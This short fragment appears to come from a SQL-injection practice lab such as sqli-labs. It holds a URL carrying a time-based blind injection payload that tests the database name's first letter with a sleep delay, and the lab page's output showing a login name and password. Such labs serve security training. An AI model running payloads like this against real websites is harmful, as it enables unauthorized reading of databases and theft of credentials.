 ess-64/?id=1))and%20if(left(database(),1)=%27s%27%20,%20sleep(3...
Welcome Dhakkan
You have made : 53 of 130 attempts
Your Login name : Angelina
Your Password : dhakkan